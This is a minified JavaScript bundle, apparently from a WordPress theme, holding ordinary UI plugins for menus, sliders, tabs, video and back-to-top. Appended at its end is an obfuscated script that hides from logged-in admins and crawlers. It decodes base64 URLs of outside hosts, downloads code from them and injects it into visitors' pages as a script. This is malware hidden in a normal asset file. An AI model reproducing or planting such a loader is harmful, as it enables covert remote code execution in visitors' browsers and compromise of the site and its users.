e=this.opts.selectors,n=this.opts.activeClasses;this.$container=t(e.container),this.$content=this.$container.find(e.content).first(),this.$header=this.$container.find(e.header).first(),this.$container.addClass(n.container),this.$header.addClass(n.header),this.$content.addClass(n.content),this.$element.addClass(n.footer),this.updateSiblingStyle()}},stop:function(){this.scriptStarted=!1;var t=this.opts.activeClasses;this.$container&&(this.$container.removeClass(t.container),this.$header.removeClass(t.header),this.$content.removeClass(t.content),this.$element.removeClass(t.footer),this.$content.css("margin-bottom",""))},restart:function(){this.stop(),this.start()},resizeListener:function(){this.updateSiblingStyle(),"desktop"!==this.getCurrentMedia()?this.stop():this.isEnabled&&!this.footerParallaxStarted()&&this.start()},footerParallaxStarted:function(){return this.scriptStarted},initMediaById:function(){this.mediaById={desktop:{min:1024},tablet:{min:768,max:1023},mobile:{max:767}}},isDragging:function(){return!!document.querySelector("body.h-ui-dragging")},getCurrentMedia:function(){var t=this,e=window.innerWidth,n=null;return ft()(this.mediaById).forEach(function(i){var r=t.mediaById[i];(!r.min||r.min&&e>=r.min)&&(!r.max||r.max&&e<=r.max)&&(n=i)}),n},updateSiblingStyle:function(){if(this.$content&&this.footerParallaxStarted()){var t=this.$element.outerHeight();this.$content.css("margin-bottom",t+"px")}}},i.inherits(e),e[n]=i,e.Plugin.create(n),e.Plugin.autoload(n)}(jQuery,Colibri);n("jWKC"),n("/ChV"),n("U96T"),n("4H15"),n("Ljcc");!function(t,e){var n="accordion-menu",i='<svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>',r='<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>';i='<div data-skip-smooth-scroll="1" class="h-global-transition-disable arrow-wrapper arrow-right">'+i+"</div>",r='<div data-skip-smooth-scroll="1" class="h-global-transition-disable arrow-wrapper arrow-down">'+r+"</div>";var o=function(t,i){this.namespace=n,this.defaults={menuSelector:".colibri-menu",offCanvasWrapper:".colibri-menu-container",linkSelector:".menu-item-has-children > a, .page_item_has_children > a",linkLeafsSelector:"li:not(.menu-item-has-children):not(.page_item_has_children) > a",arrowSelector:[".menu-item-has-children > a > .arrow-wrapper, .page_item_has_children > a > .arrow-wrapper",".menu-item-has-children > a > svg, .page_item_has_children > a > svg"].join(","),linkSelectorInLink:"svg",$menu:null},e.apply(this,arguments),this.initBindedFunctions(),this.initEventListenersData(),this.start()};o.prototype={start:function(){var t=this.$element.find(this.opts.menuSelector).first();this.opts.$menu=t,this.addSvgArrows(),this.opts.$menu.find("a").data("allow-propagation",!0),this.removeEventListeners(),this.addEventListeners(),this.addFocusListener(),this.addMenuScrollSpy(t)},initBindedFunctions:function(){this.debounceApplyDropdownLogic=t.debounce(this.applyDropdownLogic.bind(this),10),this.bindedLinkEventHandler=this.linkEventHandler.bind(this),this.bindedLinkArrowEventHandler=this.linkArrowEventHandler.bind(this)},initEventListenersData:function(){var t=["click","tap"].map(function(t){return t+".accordion-menu"}),e=t.map(function(t){return t+".link-selector"}).join(" "),n=t.map(function(t){return t+".arrow-selector"}).join(" "),i=t.map(function(t){return t+".off-canvas"}).join(" ");this._eventOptions={menuNamespace:".accordion-menu",linkSelectorEvent:e,arrowSelectorEvent:n,offCanvasEvent:i}},toggleFocus:function(t){for(;this.opts.$menu[0]!==t;)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("hover")?t.className=t.className.replace(" hover",""):t.className+=" hover"),t=t.parentElement},addFocusListener:function(){var t=this,e=this.opts.$menu.find("a");e.on("focus",function(e){t.toggleFocus(e.currentTarget)}),e.on("blur",function(e){t.toggleFocus(e.currentTarget,!1)})},addEventListeners:function(){var e=this.opts.$menu,n=this._eventOptions;e.on(n.arrowSelectorEvent,this.opts.arrowSelector,this.bindedLinkArrowEventHandler),window.wp&&window.wp.customize&&e.off(n.linkSelectorEvent,this.opts.linkSelector),e.on(n.linkSelectorEvent,this.opts.linkSelector,this.bindedLinkEventHandler),e.on(n.offCanvasEvent,this.opts.linkLeafsSelector,this.closeOffcanvasPanel),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this))},removeEventListeners:function(){var e=this.opts.$menu,n=this._eventOptions;e.off(n.menuNamespace),t(document).on("keyup."+this.namespace)},stop:function(){this.removeEventListeners(),this.removeAllSvgArrows()},handleKeyboard:function(e){var n=e.target;t.contains(this.opts.$menu[0],n)&&t(n).siblings("ul").length&&(37===e.which&&this.closeDropDown(t(n).closest("li")),39===e.which&&this.openDropDown(t(n).closest("li")))},openDropDown:function(e){e&&((e=t(e).is("a")?t(e).closest("li"):t(e)).addClass("open"),e.children("ul").slideDown(100))},closeDropDown:function(e){e&&((e=t(e).is("a")?t(e).closest("li"):t(e)).removeClass("open"),e.children("ul").slideUp(100))},isDropDownOpen:function(t){return t.is(".open")},closeOffcanvasPanel:function(){window.wp&&window.wp.customize||setTimeout(function(){t(".offscreen-overlay").trigger("click")},500)},linkEventHandler:function(e,n){var i=window.wp&&window.wp.customize;i&&e.preventDefault();var r=t(e.target).closest("li");n||!r.hasClass("open")||i?((n||!n&&!r.hasClass("open"))&&(e.preventDefault(),e.stopPropagation()),this.debounceApplyDropdownLogic(e,n)):this.closeOffcanvasPanel()},linkArrowEventHandler:function(t){this.linkEventHandler(t,!0)},applyDropdownLogic:function(e,n){var i=t(e.target).closest("li");i.hasClass("menu-item-has-children")||i.hasClass("page_item_has_children")?n&&this.isDropDownOpen(i)?this.closeDropDown(i):this.openDropDown(i):this.closeOffcanvasPanel()},addSvgArrows:function(){var e=this.opts.$menu,n=this.opts.linkSelectorInLink;e.find(this.opts.linkSelector).each(function(){var e=this;0===t(this).children(n).parent(".arrow-wrapper").length?(t(this).children(n).remove(),t(this).append(i),t(this).append(r)):0===t(this).children(n).length&&(t(this).append(i),t(this).append(r)),setTimeout(function(){t(e).find(".h-global-transition-disable").removeClass("h-global-transition-disable")},1e3)})},removeAllSvgArrows:function(){this.opts.$menu&&this.opts.$menu.find(this.opts.arrowSelector).remove()},addMenuScrollSpy:function(e){var n=e,i=this;if(t.fn.scrollSpy){var r=i.opts.linkSelector,o=i.opts.arrowSelector;n.find("a").not(r).not(o).scrollSpy({onChange:function(){n.find(".current-menu-item,.current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item current_page_item")},onLeave:function(){t(this).closest("li").removeClass("current-menu-item current_page_item")},clickCallback:function(){i.closeOffcanvasPanel()},smoothScrollAnchor:!0,offset:function(){var t=n.closest('[data-colibri-component="navigation"]');return t.length?t[0].getBoundingClientRect().height+20:20}})}t(window).trigger("smoothscroll.update")}},o.inherits(e),e[n]=o,e.Plugin.create(n),e.Plugin.autoload(n)}(jQuery,Colibri);n("PDs5"),n("x2nW");var ht=n("OyzN"),pt=n.n(ht);jQuery(function(t){window.wp&&window.wp.customize&&window.wp.customize.selectiveRefresh.bind("render-partials-response",function(e){pt()(e.contents).filter(function(t){return-1!==t.indexOf("nav_menu_instance[")}).length&&setTimeout(function(){t('[data-colibri-component="dropdown-menu"]').each(function(){t(this).data("fn.colibri.dropdownMenu").addMenuScrollSpy(t(this).find("ul").eq(0))})},100)})});n("L4mV"),n("uFbj"),n("p80q");var dt=n("r8UP"),vt=n.n(dt);!function(t,e){var n=function(t,n){this.namespace="back-to-top",this.defaults={data:{stickToBottom:!1,showOnScroll:!1,showAfterPercentage:10,visibleClass:"h-back-to-top--show-on-scroll--visible",arrowSelector:"",scrollTargetSelector:""}},e.apply(this,arguments),this.bindedScrollListener=this.scrollListener.bind(this),this.bindedResizeListener=this.resizeListener.bind(this),window.addResizeListener(document.body,this.bindedResizeListener),this.start()};n.prototype={start:function(){this.isInvalidState()||(this.addPositionLogic(),this.addLink())},resizeListener:function(){this.restart()},addPositionLogic:function(){this.initTarget(),this.$target.removeClass(this.opts.data.visibleClass),this.$target.get(0).parentNode&&(this.opts.data.stickToBottom&&this.moveToBody(),this.opts.data.stickToBottom&&this.opts.data.showOnScroll&&(window.addEventListener("scroll",this.bindedScrollListener),this.bindedScrollListener()))},addLink:function(){this.$arrow=this.$element.find(this.opts.data.arrowSelector);var e=t(this.opts.data.scrollTargetSelector);this.$arrow.smoothScrollAnchor({target:e})},initTarget:function(){this.$target=this.$element.closest(".h-scroll-to__outer")},stop:function(){window.removeEventListener("scroll",this.bindedScrollListener),this.$arrow&&this.$arrow.off("click.smooth-scroll tap.smooth-scroll")},isInvalidState:function(){return!(this.opts.data&&this.opts.data.showAfterPercentage&&this.opts.data.arrowSelector&&this.opts.data.scrollTargetSelector)||!(!e.isCustomizerPreview()||"true"!==this.$element.attr("is-preview"))},moveToBody:function(){var t=this.$target.get(0);t&&document.body.appendChild(t)},disableScript:function(){this.removeResizeListener(),this.removeNode()},removeNode:function(){this.initTarget();var t=this.$target.get(0);t&&t.parentNode&&t.parentNode.removeChild(t)},removeResizeListener:function(){window.removeResizeListener(document.body,this.bindedResizeListener)},scrollListener:function(){var t=this.getScrollPercent(),e=this.opts.data.visibleClass;t>=vt()(this.opts.data.showAfterPercentage)?this.$target.hasClass(e)||this.$target.addClass(e):this.$target.hasClass(e)&&this.$target.removeClass(e)},restart:function(){this.stop(),this.start()},getScrollPercent:function(){var e=document.documentElement,n=e.scrollTop,i=t(".h-hero").outerHeight(),r=e.scrollHeight-i,o=n-i+e.clientHeight;return(o=Math.max(o,0))/r*100}},n.inherits(e),e["back-to-top"]=n,e.Plugin.create("back-to-top"),e.Plugin.autoload("back-to-top")}(jQuery,Colibri);n("LPBr"),n("ycXy"),n("qhMa");!function(t,e){var n=function(t,n){this.namespace="slider",this.defaults={swiperSelector:".swiper-container",swiperOptions:{},slidesLinks:{},slideSelector:".swiper-slide"},e.apply(this,arguments),this.initData(),this.initMediaById(),this.start(),this.addResizeListener()};n.prototype={initData:function(){var e=this;this.$swiperElement=this.$element.find(this.opts.swiperSelector),this.swiperElement=this.$swiperElement.get(0);var n=this;this.bindedRestart=t.debounce(function(){n.restart()},50),this.bindedMouseEnter=function(){e.swiper.autoplay.stop()},this.bindedMouseLeave=function(){e.swiper.autoplay.start()}},start:function(){if(!e.isCustomizerPreview()){var t=this.swiperElement;if(t){var n=this.getSwiperOptions();this.swiperOptions=n,this.swiper=new Swiper(t,n),this.addSwiperEnhancements(),this.swiperUpdate(),this.removeSwiperHiddenClass()}}},stop:function(){this.removeSwiperStopOnHoverListeners(),this.swiper&&this.swiper.destroy&&this.swiper.destroy()},restart:function(){this.stop(),this.start()},initMediaById:function(){this.mediaById={desktop:{min:1024},tablet:{min:768,max:1023},mobile:{max:767}}},getSwiperOptions:function(){var e=this.getCurrentMedia(),n=this.opts.data&&this.opts.data.swiperOptions||{},i=(n=t.extend({},n,this.getExtraSwiperOptions())).media||{},r={};return"desktop"!==e&&(r=i[e]||{}),t.extend({},n,r)},changeSlidesVideosState:function(){var t=this.getActiveSlides();t.find("video").each(function(t,e){e.autoplay&&e.play()}),t.find(".colibri-video-background")["colibri.video-background"]("play");var e=this.getInactiveSlides();e.find("video").each(function(t,e){e.pause(),e.currentTime=0}),e.find(".colibri-video-background")["colibri.video-background"]("stopVideo")},getExtraSwiperOptions:function(){var t=this;return{on:{slideChangeTransitionEnd:function(){t.changeSlidesVideosState()},init:function(){setTimeout(function(){t.addScriptsToDummySlides()},1e3)}}}},addScriptsToDummySlides:function(){this.$element.find(".swiper-slide-duplicate").find("[data-colibri-component]").not("[data-disabled]").each(function(){var e=t(this),n="colibri."+e.data("colibri-component");e.attr("data-loaded",!0);try{e[n]()}catch(t){console.error(t)}})},getActiveSlides:function(){return this.$element.find(".swiper-slide-active")},getInactiveSlides:function(){return this.$element.find(".swiper-slide:not(.swiper-slide-active)")},getCurrentMedia:function(){var t=this,e=window.innerWidth,n=null;return ft()(this.mediaById).forEach(function(i){var r=t.mediaById[i];(!r.min||r.min&&e>=r.min)&&(!r.max||r.max&&e<=r.max)&&(n=i)}),n},removeSwiperHiddenClass:function(){this.$element.find(this.opts.swiperSelector).removeClass("h-overflow-hidden")},addResizeListener:function(){e.isCustomizerPreview()||window.addResizeListener(this.swiperElement,this.bindedRestart)},removeResizeListener:function(){window.removeResizeListener(this.swiperElement,this.bindedRestart)},addSwiperEnhancements:function(){this.swiperOptions.pauseOnHover&&this.addSwiperStopOnHoverListeners()},removeSwiperStopOnHoverListeners:function(){this.$swiperElement.off("mouseenter",this.bindedMouseEnter),this.$swiperElement.off("mouseleave",this.bindedMouseLeave)},addSwiperStopOnHoverListeners:function(){this.$swiperElement.on("mouseenter",this.bindedMouseEnter),this.$swiperElement.on("mouseleave",this.bindedMouseLeave)},swiperUpdate:function(){this.swiper.update&&this.swiper.update(),this.swiper.navigation&&this.swiper.navigation.update(),this.swiper.pagination&&this.swiper.pagination.render(),this.swiper.pagination&&this.swiper.pagination.update()}},n.inherits(e),e.slider=n,e.Plugin.create("slider"),e.Plugin.autoload("slider")}(jQuery,Colibri),function(t,e){var n=function(t,n){this.namespace="tabs",this.defaults={equals:!1,active:!1,hash:!0,contentActiveClass:"h-tabs-content-active",navActiveClass:"h-tabs-navigation-active-item h-custom-active-state",callbacks:["init","next","prev","open","opened","close","closed"]},e.apply(this,arguments),this.start();var i=this;window.addEventListener("hashchange",function(){i.onHashChange()},!1)};n.prototype={start:function(){this.tabsCollection=[],this.hashesCollection=[],this.currentHash=[],this.currentItem=!1,this.$items=this.getItems(),this.$items.length&&(this.$items.each(t.proxy(this.loadItems,this)),this.$tabs=this.getTabs(),this.currentHash=this.getLocationHash(),this.closeAll(),this.setActiveItem(),this.setItemHeight(),this.callback("init"))},getTabs:function(){return t(this.tabsCollection).map(function(){return this.toArray()})},elementIsVisible:function(t){for(var e=t.offsetTop,n=t.offsetHeight;t.offsetParent;)e+=(t=t.offsetParent).offsetTop;return e<window.pageYOffset+window.innerHeight&&e+n>window.pageYOffset},tabsIsVisible:function(){return this.elementIsVisible(this.$element.get(0))},tabsTopIsVisible:function(){var t=this.$element.get(0).getBoundingClientRect();return this.tabsIsVisible()&&t.top>0},onHashChange:function(){this.closeAll(),this.currentHash=this.getLocationHash(),this.setActiveItem(),this.currentHash&&!this.tabsTopIsVisible()&&this.$element.get(0).scrollIntoView()},getItems:function(){var t=this.$element.find(" >.h-tabs-navigation .h-tabs-navigation-item");return 0===t.length?this.$element.find(".h-tabs-navigation .h-tabs-navigation-item"):t},loadItems:function(e,n){var i=this,r=this.getItem(n);r.$el.attr("rel",r.hash),this.collectItem(r),r.$el.hasClass(this.opts.navActiveClass)&&(this.currentItem=r,this.opts.active=r.hash);var o=["click","tap"].map(function(t){return t+"."+i.namespace+" "}).join(" ");r.$el.off(o).on(o,t.proxy(this.open,this))},collectItem:function(t){this.tabsCollection.push(t.$tab),this.hashesCollection.push(t.hash)},setActiveItem:function(){this.currentHash?(this.currentItem=this.getItemBy(this.currentHash),this.opts.active=this.currentHash):!1===this.opts.active&&(this.currentItem=this.getItem(this.$items.first()),this.opts.active=this.currentItem.hash),this.addActive(this.currentItem)},addActive:function(t){t.$tab.find(".h-element").trigger("colibriContainerOpened"),t.$el.addClass(this.opts.navActiveClass),t.$tab.removeClass("hide").addClass(this.opts.contentActiveClass),this.currentItem=t},removeActive:function(t){t.$el.removeClass(this.opts.navActiveClass),t.$tab.addClass("hide").removeClass(this.opts.contentActiveClass),this.currentItem=!1},next:function(t){t&&t.preventDefault();var e=this.getItem(this.fetchElement("next"));this.open(e.hash),this.callback("next",e)},prev:function(t){t&&t.preventDefault();var e=this.getItem(this.fetchElement("prev"));this.open(e.hash),this.callback("prev",e)},fetchElement:function(t){var e;if(!1!==this.currentItem){if(0===(e=this.currentItem.$parent[t]().find("a")).length)return}else e=this.$items[0];return e},open:function(t,e){if(void 0!==t){"object"===(void 0===t?"undefined":W()(t))&&t.preventDefault();var n="object"===(void 0===t?"undefined":W()(t))?this.getItem(t.target):this.getItemBy(t);this.closeAll(),this.callback("open",n),this.addActive(n),this.pushStateOpen(e,n),this.callback("opened",n)}},pushStateOpen:function(t,e){!1!==t&&!1!==this.opts.hash&&history.pushState(!1,!1,e.hash)},close:function(t){var e=this.getItemBy(t);e.$el.hasClass(this.opts.navActiveClass)&&(this.callback("close",e),this.removeActive(e),this.pushStateClose(),this.callback("closed",e))},pushStateClose:function(){!1!==this.opts.hash&&history.pushState(!1,!1," ")},closeAll:function(){this.$tabs.removeClass("open").addClass("hide").removeClass(this.opts.contentActiveClass),this.$items.removeClass(this.opts.navActiveClass)},getItem:function(e){var n={};return n.$el=t(e),n.$el.is("a")||(n.$el=n.$el.parents("a").eq(0)),n.hash=n.$el.attr("href"),n.$parent=n.$el.parent(),n.$tab=this.$element.find(n.hash),n},getItemBy:function(t){var e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)},getLocationHash:function(){return!1!==this.opts.hash&&(!!this.isHash()&&top.location.hash)},isHash:function(){return!(""===top.location.hash||-1===t.inArray(top.location.hash,this.hashesCollection))},setItemHeight:function(){if(this.opts.equals){var t=this.getItemMaxHeight()+"px";this.$tabs.css("min-height",t)}},getItemMaxHeight:function(){var e=0;return this.$tabs.each(function(){var n=t(this).outerHeight();e=n>e?n:e}),e}},n.inherits(e),e.tabs=n,e.Plugin.create("tabs"),e.Plugin.autoload("tabs")}(jQuery,Colibri);var mt=n("gDS+"),gt=n.n(mt);!function(t,e){var n=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};m()(this,t),this.$element=e,this.data=n}return y()(t,[{key:"play",value:function(){}},{key:"stop",value:function(){}},{key:"pause",value:function(){}},{key:"startIfAutoplay",value:function(){this.data.autoplay&&this.play()}},{key:"getContentWindow",value:function(){var t=this.$element.find("iframe");if(!(t.length<1))return t.get(0).contentWindow}}]),t}(),i=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"play",value:function(){this.runCommand("playVideo")}},{key:"stop",value:function(){this.runCommand("stopVideo")}},{key:"runCommand",value:function(t){var e=this.getContentWindow();if(e){var n=gt()({event:"command",func:t});e.postMessage(n,"https://www.youtube.com")}}}]),e}(n),r=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"play",value:function(){this.runCommand("play")}},{key:"stop",value:function(){this.runCommand("pause"),this.runCommand("setCurrentTime","0")}},{key:"runCommand",value:function(t,e){var n=this.getContentWindow();if(n){var i=gt()({method:t,value:e});n.postMessage(i,"*")}}}]),e}(n),o=function(t){function e(t,n){m()(this,e);var i=G()(this,(e.__proto__||H()(e)).call(this,t,n));return i.video=i.$element.find("video").get(0),i}return q()(e,t),y()(e,[{key:"play",value:function(){this.video.play()}},{key:"stop",value:function(){this.video.pause(),this.video.currentTime=0}}]),e}(n),a=function(t,n){this.namespace="video",this.defaults={data:{}},e.apply(this,arguments),this.start()};a.prototype={start:function(){var t=this;switch((this.opts.data||{}).displayAs){case"posterImage":this.addPosterImageLogic();break;case"iconWithLightbox":this.addIconWithLightBoxLogic()}this.addVideoHandler();var e=!1;this.intersectionObserver=this.$element.respondToVisibility(function(n){n?e&&t.handler.startIfAutoplay():t.handler.stop(),e||(e=!0)})},stop:function(){this.intersectionObserver&&(this.intersectionObserver.unobserve(),this.intersectionObserver=null)},addVideoHandler:function(){"internal"===this.opts.data.videoType?this.handler=new o(this.$element,this.opts.data):"youtube"===this.opts.data.videoCategory?this.handler=new i(this.$element,this.opts.data):this.handler=new r(this.$element,this.opts.data)},addPosterImageLogic:function(){var t=this.opts.data;if(0!==this.$element.find(".video-poster").length){if(0!==this.$element.find(".video-poster a").length)this.$element.find(".video-poster a").removeAttr("href"),this.$element.click({element:this.$element,data:t},this.startVideo);0!==this.$element.find(".video-poster .h-icon").length&&this.$element.click({element:this.$element,data:t},this.startVideo)}},addIconWithLightBoxLogic:function(){var t=this.opts.data;0!==this.$element.find(".icon-with-lightbox")&&this.$element.find(".icon-with-lightbox .h-svg-icon").click({element:this.$element,data:t},this.startVideo)},startVideo:function(e){var n=e.data.element,i=e.data.data.lightBox;if(i||n.find(".video-poster").hide(),"external"===e.data.data.videoType){var r=n.find("iframe");if(i){var o=r.attr("src");o=(o=o.replace("autoplay=0","autoplay=1")).replace("autopause=0",""),t.fancybox.open({src:o,opts:{beforeClose:function(t,e){n.find(".video-poster").show()}}})}else this.handler.play()}else if(i){n.find(".ratio-inner");t.fancybox.open({src:n.find("video"),type:"inline",modal:!1,touch:!1,showCloseButton:!0,opts:{afterLoad:function(t,e){var n=e.$content.find("video");0!==n.length&&n.removeClass("h-video-main")},beforeClose:function(t,e){n.find(".video-poster").show()}}})}else this.handler.play()}},a.inherits(e),e.video=a,e.Plugin.create("video"),e.Plugin.autoload("video")}(jQuery,Colibri);n("r5pt")},zLkG:function(t,e,n){e.f=n("UWiX")},zZPE:function(t,e){var n="[object Object]";var i,r,o=Function.prototype,a=Object.prototype,s=o.toString,u=a.hasOwnProperty,c=s.call(Object),l=a.toString,f=(i=Object.getPrototypeOf,r=Object,function(t){return i(r(t))});t.exports=function(t){if(!function(t){return!!t&&"object"==typeof t}(t)||l.call(t)!=n||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t))return!1;var e=f(t);if(null===e)return!0;var i=u.call(e,"constructor")&&e.constructor;return"function"==typeof i&&i instanceof i&&s.call(i)==c}},zn7N:function(t,e,n){var i=n("Y7ZC"),r=n("WEpk"),o=n("KUxP");t.exports=function(t,e){var n=(r.Object||{})[t]||Object[t],a={};a[t]=e(n),i(i.S+i.F*o(function(){n(1)}),"Object",a)}},zoCF:function(t,e,n){}});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());